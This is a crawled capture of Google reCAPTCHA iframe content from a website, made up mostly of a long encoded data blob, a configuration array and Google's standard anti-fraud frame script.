7TCsmfDtR8rwpl0wrbCqcKfE8KcXcOYe8Odwr4Aw79tw50dwoMYw7nDvmPDvMKMwrPDmcKDw5/DrsOxw4pvLyjDqCVawqxdPMO+wpZMRMOobCFzwpwbwoVvworDg3/CnFXDh1nDoXQaWyNSNcKxZi3Ck8O5w7pNLsOKG8Opw5nCnDjCnMOnV8Otw7MuwoIaNxMbwotpwpI2I8OVa8O0cGQ/woTDoMO8wp3Cl8OFLcOrw7vDtsOCZMKwDm/DjzbDmjnCjWnDlMOBwoDClcOww4XCon8dIWp2TsKGwrHDty52wpVmXSXDgjXDgcOQwqXCoybDtX/DqsKRw7/[base64]/CijsJw7rDrjs1wpxGwpgvwo8Sw5rDh8KWEsKRw44PZT4kA8O4w5p9w5dMaDhBFh/DjEvCi0J1w5rCngVoFE00w5Jaw6bDlsOlNMKbw4zCu8KuDsO4G8O5wp0kw4/CjEF4wr1dw61uP8ORw5LCsMO/f0fCjcOdwoQbGsOKwrzClMKxUcOHwqZLWynDgWENw4vChTrCiMKhCMOEIkNKw6HCqX4NwpNXFcK2IGDDkcKBw58Awo3DqcK8eMOzw5k2H8KzBMOzw5I/w45Ww6fChMOrw7g/wrfDtMKPwpzDq8K4N8OXw64Dc1lpYsKHUCTDvGrCt2/DkMKiU04pw7tDw7ZJw53CpikFw4HCuMKhwqUBBsOlwr3DiBYsw55ST0PDnmo/woFRPDYJai/CsXwZORsWwpRFw7IUwqLCr8O3w5/[base64]/DsiM5w63CinnDnlw0w5ckQFZUVzpDw5ZtYR0ow73Dgg0NCcOYWMKcBAJRND3Dq8KswoZewpzDvz0owqvCsHgxLMOIUcKiLg3Dq2HDpsOqQsKZw7PCvsOeBcO4F8KTHxF/[base64]/DgTbDkCRqw5jCpUHDgCTCicOVwrcrGR8cw6pwNsKnIMK+w6PCkh3CthfCl23Dg8O6w5fDksKYcsKwVsOTw64zwogcDyVPZcOyTMOfwq8jJFZMLAs4eMOvaERAXVHChcKFwrB9wogUJkzDgsOXe8ObE8O9w4PDs8K3PDZmwq7CnwtSwp5ZD8ObScOqwqTDu1/Cj8OvKsKBw7RnEBjDtcOHw45Zw6Miw7vCksOpRcKUVAtSH8KQw4/CtcKgwqAEL8KKw5XCicK2GXx9d8Otw6oDwpF+TMOPw79fw60WacKXw5pHwqc8FcOVwodsw4bCrRTCrmvCmsOywrdGwqTDug7Dr35hZ8KPw7dQwqPCr8KJw5jCmUbDqMKPw6QmchbChcKZw4PCgFTDt8OfwqzDgz/[base64]/CqwTCmcK5bTLDucOZwobCgGITwqzCm8KlbcO0wozDkm48dzjCrsOWwrnCmMKOP3RMOC5qT8OywrvDssK/w7TCnAnDpAHDosKyw7/Dl252ecOrbcOZbnFbCMOLwq4/w4EdF1HCpsOwVz1LIcKnwr3CngNiw7ZqVSUyWWjCnE/CksK5w6bDucOoOCvClsK3w5LDqMKfHgwVBGnCu8KWb3TCiis2wrxRw44PEHvDlsOlw5sUN0l8PsKLw7VrKsKYw6dZMm57LQrDsUIyV8OFwqZ+wqrCgyTCoMOBwrV4UMKqQ1l2aXI7wqPDvsO7VsKswovDoGRTRULCqkUkwrVFw5/CikFAfDJxwq7DtyMYWSE9NcKmR8Kkw5w6w4/DvQXDvn5Sw6/[base64]/w6BiwqNZwqfDjmDCrsOmMG0Vw6vDpcKJeyIZw6zCkcOkw7gGwqHDmsKcw6zDl2tCVwvCkxciwpzDqMObGRvCm8OeFsKzMcOewprDuBN1wpDCpFMkPVTDjcO2WVpOZT12wqV4woRbJMKIdsK4VmEkFBfCpsKiIEorwp8fwrZPOMO+DUUywrPCsDpWw6/DpnpkwpzCusKoaQ5cSFQcIwsQwoPDqsOAwrNHwq7DkXnDrMKifsK7GEjDucKsUcK8wr/DmzbCgcOUEMK2aUfChQLDs8K2ADDCnwLDl8KdRsKoBFs1e19HOm/Ct8KNw5M3wpJyIhdcw7jCmsKSw6/[base64]/[base64]/H8KeH0TCrcKMwohtwolaw74CwqzDjsOTw6vCk1rCn19dDMKabiBNaWbDunwRwoLDlQzCi8OkHxpjw70dIgV4w6fCisO0AhrCkFUDfMODE8KTJ8KAacOAwpFaw7/CgAgWbmnDuifDrlPDgjgUV8O9woJIS8OdY2MOwprCv8OnCXBjSsO0eMKuwrfCrhnCqgxxNXhewrjCuknDp0bCmmhRKxZRwq/CnWnDtsOyw7wEw7hEQV5aw75hE05UFsO/w5Mlw6FDw6kfwqrDp8KOw7DDgEDDuhvDkMKjRngoZ1LCmsO2wqHCjELDl3RKXALDj8O2YcOcwrZmXMKmw5fDqMKcAMKNf8KIw6t0w6hew59vwqnCs2XCpk0YbMKvw55lw5hPd2RJwo1/w7fDnMKWw77DhHdlYMKnw5jCkHdqwr7Dt8KqCcO/bCbCoRXDnHjCm8KPcRzDscOQd8KCw5tnVFECYgrCvMOcXGvDvH0UGgNQGVrCjlXDncKkQcOYPsKOCCTDkh7DkzLDpGUcwq0lfcKVGsOrwr/[base64]/[base64]/[base64]/[base64]/CrMOlw6VnbsKBw7MjKiR9wonCqcOXNRVNbxVYwooDw6Z3U8KRXMKaw7l/[base64]/w7/CgsKBw4TCvELCulrCkMKuGCgbQx8sworCslHDr0PDrQ/Cq8Kuw78awqB4w4h6RnxzLBDCrHo4wq0JwpkMw5jDh3bDoC7DqMKSK1RMw57DjMOGw7/[base64]/CnCUrH3vCoHDCksKsw6DCg37Dm3dyRxIgHsKOwq1iwp/Dh8KrwqnDmXXCmA0GwrsgYcKEwpfDqsKFw6LCoDEawp0EN8Kxwo/Cs8O4cmIdw4YtJsOGY8Kjw74MNSHDhGI4w67CisOZRSgWNDbDjsOMKcOiw5TCiMOmH8OEw4woHsOCQRzDrXLDs8KTcsOIw5zCp8KGwohxfyYRwrlmcjfDlMOyw618fB/DoxLDrcKCwoFhBmguw6DCgCs+wqs/ISvDosOLw7jCnmtHw5ViwprCgBrDsgM/w4rDhSzCmsKlw78bF8K3wqPDgDrDkGHDk8KDwocrVXUSw5MDwq8cdsOgNMKNwrrCrCHCvmTCgMOccg9GTsKFwrTCjsO5wrjDnsKPKgQaQ13DvSjDscKlbn8WTsKSeMO9w5rDvcOTMsKHw4wiSMKpwolVPcOIw7/Drid2w47DvsKDVsOOw7AwwpJYw4zCh8KLa8KRwoxew7/DmcO6LHXDpHtzw6bClcOzFT3ComXChMKcH8KzESDDhMOVS8ObPR01wqk7C8K8fng9wqU1XhA9wqpPwrRJD8OQJcOKw55JW3vCr3fDojwzwrLCtMKxwosUJ8KWw6TDqQbDgjjCjmN7McKrw7vDvDTCusOtLcK4F8KmwrUbwq1UBUBZNHXDjMONHD3DrcO/wpXDgMOHO1MPZ8Kww7wjwqbCmEFHSllWw74aw4gGK0dqbMOVw5VAclvChmTCnyoFwo3DuMO1w64Ww63DoR9Gw5jCqcKVZ8OyMkEQem0Dwq/DnxTDmnFHUxvDvMOjasKPw7svw5p0PMKLwr7DqADDiCFBw7QqfsOpdMKrw5jCi04ZwoJRSFfDrMKqwqTChljCtMOyw7tcw7FPBHLCq0kmf3vCvXHCpMK8LsO9CMKfwrbCicO9wqJ2HsOewrJLeUbDhMKaPgHCjARCMWLDr8Oaw6/DiMO8wqFawrTChsKcw5Fyw45/w4sdw7/CmiNnw6Ufw5Utw78FfcKda8KMdMKQw7k8BcKAwp5jXcObw6sXwrVlwrE2w5/[base64]/CpC1cw5zClsKWTcONES3DnMKPwr5+UCvCnMKjYmx1woBRdsOLw4Muw6bCvSvCsRTCminDiMOLLMKjwr7Csy3DusKsw6/Dug9NasKBPsK/wprDl0PDu8O4YcK1w4fDk8KLGFcCworCml/Crw3Dkm1yAcOedW9TJMK0w4DChcKDWV/CqiDCiyjCg8KSw5JYwrMEU8Oyw7XDqMORw58owohsW8ONHkZ6wot3elnDocO7U8Ogw5/CvWASLxnDixHCsMKXw53CsMO6wo7DtzAow5jDpGzCssOHw58/wqfCqTtqVcKsEsK2wrnDvMOvNVDDqGdOw4zCgsOKwrVrw53Dj3TDlMKGbgEjADcRTgU0fMKow7bCrwJfVsO8wpYpGMOLMxXCq8O3w5nCpcOywo9DOlIsDHgTDRh2eMO/[base64]/DsTE9Ii9eJcO2B1V0ZUrCosOxQAN2Q2IUw6vCicO7w5rCv8OhSiBLIMKzw48vwpAtwprDjcK+ZwXDsCZ1U8OYYwHCjsOCBiHDvMO1BsKDw6B0wr7DqAvDgHvCghjCqlHCuETDtsKQFkIpw6tHwrMAMsK+NsKuNQYJMVbCtGLDhxPDhSvDhzfDtsKRw5tzw6TCoMK/MHTDvjjCv8KfJ27Cv1/DtsKvw5UAF8K5MHUkw4HCqEzDmTTDicOxRsK7wofDsDtcYnLChyPDqVPCoggUUB7CmsOuwoE/[base64]/DqywRFnYSaRNSwqJCWCbDnAjDqsKzJytuTsKdFMKRwrdbeAnDqirCrCZvw74hVHfDssOywprDrBTDtsOLO8OCw60gGB1tMg/DthFfwp/[base64]/ClEHChmwnwo99w5vDg8Ouwo3DoMOkK3hdwpBEVcKbYQsOCwPCqmJqRjN+wqMYZkFEeE97fQVtFD9Kw65YKAbCpcK/R8K3wpzDny3CocOxRsK4IVRGwo/CgsKCfDRSwqZrTMKzw5fCrTXCjcKyVQLCq8KHw57DtcKgw7oywrHDm8OjdUlMw4nCtzfChFnCk20NTxsdSiErwqXCgsK1w7gew7fCtMKIblzDkMK0RgzDqUvDhijDjitSw6M/w7PCsxBmwp7CowNtEX/CihM7TWPDtxkEw4DCucOOEcOPwrjCmMK4MMOtG8KOw6NYw6lNwoDCvxPCpyMQwpHCsSlHwrnCsS3DocOrP8OzRC1uGsK6ITgFw57Cu8OUw6BuWMKsQ0/CmR/DlBHCtMOOFxR8ecO9w6vCojDCocOzwonDuXoJdl/CjcKow7HCusKswpzCvgEbw5TCiMO+w7BGw6MXwp04PRV+w4/CisKXWlzCu8OYBRbDp2/CkcOPIW82wqU1wqxcw4VGw73DgCMnw5gZB8Odw4UYwprDiSVeTcKLwrzDiMOECcK+awZWanFdXzfClsOtYsObCsO6w5EERsOJWsOfScKHGcKNwqXCsyvDpARuYCTCqsOcfxrDhsONw7fDm8OAegjDo8Oofgx/RBXDjnNbwqbCn8KFR8O9C8Oyw43DqB7CgEBHw4XDrMK4PhrDk18oeQLCimIjISVDXTLDhG5Ww4BNw5sLU1ZWw7JFbcKCccORBcOswp3Ck8O1wr/ChGjCuRpPw7VBw7QkJD/[base64]/[base64]/wohQBgDDhCExAMOQRRopZhjDm8KRwojCpX7CqMOTw4xaAMO3D8KSwo5Tw53DlMKHYcKnw5pPw5Uyw5lWemnDmCVYwrJWw5QtwpvDrsOoM8OAwrvDlXANw5U/ZMOSckjClzFqw78vCGBxwpHCjHFWQsKBY8OWccKLJ8KSdmLCqhHDpcOqRcOQBgjCrmnChMK8FMO4w7JHXsKFc8K2w5nCu8O1w44RfcO9wqzDmCbCkMOLwojDiMKsGG0oLS7DvmDDhy4nI8KLMA3Dh8Kzw5MrKQshwqLCoMKyWS/ComB/[base64]/[base64]/wqPCnMKJW8OvecKHJMKPdEjCgkRxwq3CrlZ1WXfCiMO4eDxEIsKFBsKUw4NXE13Ds8KkL8OzUSvDnHvCmsKdw4DCsjh8wro7wqlew5/CuHPCqcKYBi0kwqkqwqHDlMKdwqDCqsOlwrB2wpjDj8KNw5XDgsKCwrbDu1vDmCNGOTxgwonDgcO1wq4XCnFPeQjDjH4DI8K6woQZw57DqsObw5nDr8O5wr0uw6sMU8Owwp8jwpRNBcO1w4/CoT3ClsKBw5/DlsOyTcK4csOMw4hiLMOQAcO5cyvDksOhw4nDhG7CgMKLwowPwrTCuMKrwp/CvFpkw7DDpsOPAsKFG8OtY8KFFsK6w4QKwpLCqsOawprDvMOhw5/DhcK1SMKpw5Y7w69wBMKIw6EEwqrDsylYalUPw459wqV5DB1EXMOMwoDDkcKgw7fCgjbDhgI+dMKGeMOBV8ORw7LCn8OEDRbDszBEGB3DhcOACcKgL2YNVcOxO1TCiMKDCcKOw6XCp8O0PcObw7XDrz3CkRjDrR/Du8OKw5XDnMOjJmkxXm1MM0/DhsOMw5jDs8OXwr7DicKIcMK3OWoxIXlpwrcdYsOtFDHDlcObwq8tw4nCuGQ/[base64]/Cs37CnFA9D8KLwpVZUFZVHX7CocOXI0fDiMOlwr9fIcKqwpPDssORb8OvYcKNwrrCmsKwwrjDvDxBw5PChcKNYsKdV8K7fsKtfnrCmXPCsMOPF8OUFzsCwp1BwqjCimDDhUcwLsKnEFHCoVMwwqQzBUXDqSHCrXTCj3rCqsKYw7rDnsOawrPCpSzDoynDisORwot/MsKrw701w4LCnXZhwqR8FDDDh3rDiMOTwqY0FWHCryzDu8K/TkjDnms0Lkd5wo8uMcK0w5vCo8O0RsKMOxB6fVsPwoBmwqXDp8OPJgVsY8KwwrggwrAPHU4hNC7Dt8K9T1AJTgfCncOhw4rDgQjCg8OBSUNgCxbDrcKmJBnCo8Ouw7PDnRnDiQx0Y8KOw6Isw5HCoQwawqrDr3pEA8OHw79Sw41Hw4F9NsOZS8K/BsOzR8KVwqcYwpocw4oSfcOQO8K2LMOzwp3CncK2wrbCoztTw5/CrVwML8KzX8KcX8ORdMOFAG8sRcOkw6TDtMOJwq/[base64]/Cj1/CnsK/w6cDDxLDtDfCvxvCtMKERsO2w68kwqgtUsK/YW51w4gCUF90w7PChMO5DMK6CQjCuHTCqcOPwrXCoihOwrrDinTDsVgUGwjDq1kJVCLDnMOrJMOKw4I7w7kTw4YAcjtZJUPCtMK6w6jCkXNbw7nCjD/[base64]/DhQ9Ew5QtRlLCkMK/w53CssO3w5sXTitdw79IwpfCu8Oaw44gw7AYwqzChRsjw4BAwo5Yw5NjwpNbw4TChsOtRWjDpiIvwrxPLjI+wobCjMOXB8K2NXvDi8KPZ8KawpzDmcOIccKpw6vCmMOiwphow5kzAsKhw4ohwp0MGG14W3VsJ8KrZU/[base64]/CmcOTwoQcUAMQFgoKw6JGwp/DmcKeQMKSPlDCiMKLwpbCg8KYDMKnAsOZXsKGJ8KASADCowDCjxfCig3CgsOyHSnDolbDvcKyw4kvwrLDlyxxwqnDpsKDZsKCaw54D1UPw5s4VcKPwqfCkVlNBcOUwpgpw6h/[base64]/DuMOxw5VQa8Kswrd6w7/DmCBib8OaVjfDksOBbxPCiEPCtV3ChcK3wpzDusOuUTHDk8OsKVhGw4kmIGduw5kcFlXCnQbCsR0zccKLQsOUw6vCgl3CrMOhwo7DggfDvCzCrxzCg8Oqw7Ryw4AwO2gpOcK9wq3CuQHCocOywqXDtGV6QBZVQyLDlkULw7PDmBFKwodAOFzCtsKWw6fDkMOCUD/CiFDCmMKtMsOfOkMMwpfDt8ONwo7CvSw2G8OkdcOGwrXCmzHDuQHDhkfCvRDCrTZAX8KzE0tYOFU2wq4ZasOww5QnS8KDchsjUUnDgAjDlcOmLhvCgREeIcOoEELCtsOzN3fCtsOPR8OqdwA4w4XCvcOnURTCksOMXXvDjEsxwpVQwqpBwpocwp4Mwr4/eVTDkX3DgMOjACFHOjrDp8KvwpEOaAHCmcOIeQXChjnDgMKyG8K1LcKMJMKdw7NWwofDsn7CkRbDkEUpw4rDscOnYyA1w4xTRcOMUMKTwqJ/BsOkHEBRHVtDwokeCgvClCLCm8OrdBDDlMO/wpjDpMKbJyArwofCksOXw6DCqFfCoAMFbihNDcKqBMOaccOdYcK+wrQHwqfDlcOZKcK+eRDDvC8fwp4XU8KowqjDu8KIw4sMwr5EFC/CvyPCsRrDpDTCrAVuw50PWA9oEntpwo0wdsKRwoPDrHLCusO1UG/DoSjCrVLCsg1lcH1nWnMxwrNPI8KzKsOHwp95KULCh8O3wqHCkQjCt8OVfAZBED/DgcOAw4cxwqUyw5fDrn9sXsKGLsKZaijDrHUyw5TDm8OwwpoLw6dHesOqw71Gw5F7w4EbUsOvw5HDjcKPPcOdGEzCmTBpwpXCgQHDkMKVw481OcKewqTCvRYyAXjCsWd+C0nCnkAww5nCgsOTw6FkThUfAcOBwqLDqsOEc8Ouw7B/[base64]/w6xZwqTDuUDDq8OiBDbCvGvCpMKiQxjDn8O2aMOxw5HCrMOhwrAgw7xRY3TDoMOqOSNOw4zClwrCkG/Dokh1PTdNwqnDklUgMUzCik3DgsOqdTdxw6B+TgEQNsOYeMOcJQTColHDg8Krw5wHwp8Hb050w7cfw4PCuBrCqHofHcKUHnEjwod3TcKGYcOBw4jDqywXwpwSw6LCgXTDjzDCrMO6anvDlnvCh09hw5w0Y37DhMKxwoMMF8KWwqDDmG/[base64]/w6lZV1jDuQbCsMKCw4PCrkHCgzXCljR7dsKnwqLClcKYw7zDni87w7nDv8OTaQfCnsO2w7LDsMKEVho4wpPClAkWJFQIw4fCnMO7wqDCiW1sB2fDjTvDq8KTCsKCA11ww6PDsMKICsK7wr1cw5lYw5nCnkrCjUEcHgHDh8KbZMKzw4I4wo/Dqn/DhWgXw43Cu1/Cu8OWPVc7AyRoQ2rDqkdFwp7DiFvDt8OPw5LDgBfDhcOeRsOQwpjCocOpMsOUNxPDkCkhUcOlH1nCrcOqEMKxAcKWw6nCusK7wqpWwpTDs0PCtghXSihbUWfCknTDs8O0BMKTw63CkcOjwrPCksKNwoUqYVwNHz8lQCQEbcOBwonDliTDq24TwolNw5nDgcKMw5Yiw5/CicKneyxGw4YDScKiRz7DmsO+GsOxQRNJw7rDtR/DrsOkZ3I7OcOmw7bDkl8kwoLDvcOzw61Gw6XCtxp+SsKWWMOEQVzCjsO9BlFTwpNFZsOzPxjDiVlQw6AkwqI2w5JQWBzDrRPCp1XDuD3DgWTDgMOrLyhpUBF4wqvDlkgEw73CksO7w5QOwp/DisORcGItw51pwrZNWcOSeVjCjR7Dh8K/eQxKDxbCkcOkcnnDrW4zw5h6w71fe1IUYUzDosKhSHjCq8OleMK0csOiw7ZTdsKbVlsTwpDDmX/[base64]/CnMK2wqFJwoo6dcOMwpjCnTXCj8K9woDDiMKAVMKXCDHDtgjChzvDrsKiwofCicOFw4cQwr0Bw73DtFLCmMO6wqnCmX7DusKsKWJ4wpsJw6phWcKrwppOcsKIw4jDoyrDiH3DkWsFw4FPw43Duk/DusOSLMO6woHDiMK7w69FayrDgBMBw5xkwp8DwqZQw6ksesK1WUbDrsOow6jDr8O4ZjsUwopLYWhrw5fDnCDCrHBuHcO3Fm3DnCXDp8Kew4vDlxYmw6bCmsKkw70CcMK5wpzDoBPDo17DmwcIwqTDrE/[base64]/Dh3NvEsKnw5phDxrCn8Kyw77Cmn7DuwLDs8Knw7hWVA5dw4gEw4fCi8K8w5t1wrXDiywRw43ChsKUBnprw5dHw6wbw6YOwoUuNsOBwoJmY0ISN27CjXE0Hn0mwrzCgG9aBgTDoxTDq8K5IMOVTQbCq0EsaMO2w6rDshMYw7XCvBfCnMOUD8KjOHY/ccKkwrQIw4Q6S8OzGcOGbTXCtcK/YHMlwrzCmnpeHMO9w63Dn8OUw4/[base64]/[base64]/CkzoUEMKLW20xUsKnWcKgwqfDp8OGw6tqwr/DqcK3bBTCgVRvw53ClC1hesOlwq1Iwp/Dqn3Ch1oGaR8Cw5DDv8Osw6E3wrd1w5/[base64]/DuGfCmMKVVEPDrcKrc8KYw4nDmMOiCcO/G8Kew6sjE39zw6HDnnHCk8K7w57Ci27CoXjDtHJkw6/CncKowoUTesOTw6LClWrCmcO1DhvCqcOJwoB7BzZ9K8OzJgl+woZNcsOzw5PDv8OaF8OYw43DhsKfw6vChB5mw5dxwoQNwprDuMO6ZnvCkgHCjsKBXBAOwq54wo9xFsK/[base64]/wp3Dj8KNwrzDpsKUbzLCmcK9N8KTwpgyKVFtJyrCvMOKw5rDgMKAw4HDlBt6XSBLalXClsKzcsK1T8KIw4jCiMOAwrt0K8OURcKawpfDtMKPwpfCtxw/[base64]/Cp8OCwpIXwpcyT0bCrsKWPjQ+wp/DrMOMYnc2WcKcI3XChV5MwrUiEMOEw6pJwpFROj5JJwF4w4hWI8KPw5jDtTtVWDDCm8KCbBzCoMOMw7lEOzJFHVTCiUrCi8KTwofDp8OQCMOpw6Qkw7zDkcK7GcOIbMOKKURIw5d+IsKDwp5Fw5jCrn/[base64]/DhcOOKgjCuhzDlMOzLkTDmMO+w7TCgUpEJcOFTw/DjsKUVMOdZcOvw44twpxswoHCtMKnwpTCuMKVwoUpwqLClsOowqjCt2nDtEBnASFKVDVZwpUAJMOkwrh7wqbDjWJRDW3CvU8Kw6FGwohpw7HChTHCh3cAw7/CsGNjwrbDkznDs3RJwrQHw6MMw7UwS3LCocKyacOmwpvCvMOkwoJQwo5hZgsbdjVvemjCrARCTsOPw7HCnlMiFQ/DsSwlXcKOw6/[base64]/CpF7DnsKyb8Oww6V1wrXCjCXCm0FNZh7CgMK6w4dwV0vCoE7ClsK/IXTCqT88Gm3CrSjDqMKSw759Sm5cVcOYw5nCuzF2wq/ClsObw4sUwqFYw5AJw7IePMKcwqjCusOmwrB0HAs2ccKBd2fCvcKzAsKowqc3w74Iwqd+TFBgwprCmcOTw5nDiWw0wp5ewptmwqMMwqDCrWbCjCbDt8KVUBvDn8OrJVvDrsKNC0jCtMOUUC5lWFNqwq/DpzYdwpc8w4how50gw59KbCLCq2cJM8OYw5bCrMODSsKrUAzDnmwqw7UKw4jCrsO6T1VYw7bCm8KhYmTCm8KIwrXCiGbDiMOWwocib8OJw65pXn/Dv8KtwrzCiTnCtwbCjsORDELDnsKDGVTCv8K1w60kw4LCiCdWw6PCrhrDm2zDvMOAw7/ClGoIw5jCuMKFwofDhC/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LfAdd8UAAAAANLzAxOdi5mJ2XHwNbrm401jH33P\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://goldpriceu.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kTkasna3RS6ne9Pqaz/sjJK/ZEvtg+v/OougHsvRdl0\\u003d\x22,1,0,null,1,1769100022110,0,0,[193],null,[185],\x22RC-C8R-AOL_xX_4Ng\x22,null,null,null,null,null,\x220dAFcWeA4043CeW3L5RuepqX6Snl2yb2kGnTh1d93qWm6Q7QV1zdTQg--B0F9TzWoluripVs4HrnsO063YaSmrV6oblWCFatFlJA\x22,1769182821913]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -257
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FQRmTyu98mGimjxjdLfihA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769096423034');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>